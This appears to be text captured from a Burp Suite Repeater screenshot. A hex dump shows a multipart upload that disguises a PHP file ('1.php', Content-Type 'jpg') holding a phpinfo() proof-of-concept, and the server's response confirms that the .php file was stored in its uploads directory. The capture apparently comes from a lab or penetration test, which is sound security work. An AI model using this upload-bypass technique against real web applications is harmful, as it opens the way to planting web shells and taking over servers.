 Go Cancel < >
Target: http://192.168.152.160:8080
Request
Raw Params Headers Hex
15 65 66 35 38 36 66 36 62 64 33 38 65 61 66 65 37 ef586f6bd38eafe7
16 31 36 3d 7a 68 3b 20 50 48 50 53 45 53 53 49 44 16=zh; PHPSESSID
17 3d 38 64 73 35 6f 65 74 6a 69 64 6b 36 68 6c 6d =8ds5oetjidk6hlm
18 75 6a 69 6b 33 63 35 6a 6a 63 32 0d 0a 43 6f 6e ujik3c5jjc2Con
19 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c nection: keep-al
1a 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 iveContent-Typ
1b 65 3a 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 e: multipart/for
1c 6d 2d 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 m-data; boundary
1d 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d =---------------
1e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 31 31 ------------2611
1f 38 32 35 37 32 36 35 32 39 34 0d 0a 43 6f 6e 74 8257265294Cont
20 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 30 37 0d ent-Length: 307
21 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 32 36 31 31 38 32 35 37 32 36 35 32 39 34 0d 0a 26118257265294
24 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
25 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
26 6e 61 6d 65 3d 22 6e 61 6d 65 22 3b 20 66 69 6c name="name"; fil
27 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 ename="1.php"C
28 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6a 70 67 ontent-Type: jpg
29 0d 0a 0d 0a 52 61 3c 3f 50 68 70 20 70 68 70 69 Ra<?Php phpi
2a 6e 66 6f 28 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d nfo(); ?>-----
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 32 36 31 31 38 32 35 37 --------26118257
2d 32 36 35 32 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 265294Content-
2e 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 06 Nov 2014 10:03:12 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.4.27
X-Powered-By: PHP/5.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 133
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"err":null,"msg":{"url":"data\/uploads\/2014\/11\/06\/14564545
b476139681.php","filename":"name","name":"1.php","fileid":5777}}
? < + > Type a search term 0 matches
Done
525 bytes | 2,074 millis